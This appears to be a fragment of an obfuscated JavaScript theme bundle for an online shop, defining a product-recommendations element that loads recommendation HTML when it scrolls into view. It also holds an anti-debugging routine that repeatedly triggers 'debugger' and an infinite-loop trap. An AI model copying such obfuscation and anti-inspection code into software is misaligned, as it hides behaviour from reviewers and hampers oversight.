_0x5a7de3=_0x428e;_0x148113[0][_0x5a7de3(384)]&&(_0x4748ee[_0x5a7de3(628)](this),fetch(this[_0x5a7de3(713)][_0x5a7de3(690)])[_0x5a7de3(314)](_0x2c7adf=>_0x2c7adf[_0x5a7de3(610)]())[_0x5a7de3(314)](_0x4dcc8e=>{const _0x5c743b=_0x5a7de3,_0x108879=document[_0x5c743b(523)](_0x5c743b(738));_0x108879[_0x5c743b(404)]=_0x4dcc8e;const _0x38b8f0=_0x108879[_0x5c743b(719)]("product-recommendations");_0x38b8f0&&_0x38b8f0[_0x5c743b(404)].trim()[_0x5c743b(355)]&&(this[_0x5c743b(404)]=_0x38b8f0[_0x5c743b(404)]),!this[_0x5c743b(719)](_0x5c743b(364))&&this[_0x5c743b(630)][_0x5c743b(711)](_0x5c743b(602))&&this.remove(),_0x108879[_0x5c743b(719)](_0x5c743b(682))&&this[_0x5c743b(630)][_0x5c743b(729)](_0x5c743b(538))})[_0x5a7de3(476)](_0x4e16b1=>{console[_0x5a7de3(737)](_0x4e16b1)}))};new IntersectionObserver(_0x47173c.bind(this),{rootMargin:_0x234124(765)})[_0x234124(535)](this)}}customElements.define(_0x173fcb(445),ProductRecommendations);function _0xb44cf4(_0x208749){function _0x137103(_0x47d15e){const _0x1769e9=_0x428e;if(typeof _0x47d15e===_0x1769e9(611))return function(_0x1b3608){}[_0x1769e9(485)]("while (true) {}")[_0x1769e9(551)](_0x1769e9(390));(""+_0x47d15e/_0x47d15e)[_0x1769e9(355)]!==1||_0x47d15e%20===0?function(){return!0}[_0x1769e9(485)]("debu"+_0x1769e9(582)).call("action"):function(){return!1}[_0x1769e9(485)](_0x1769e9(357)+"gger")[_0x1769e9(551)](_0x1769e9(744)),_0x137103(++_0x47d15e)}try{if(_0x208749)return _0x137103;_0x137103(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/32/assets/global.js.map?v=169594647715243517021705917329
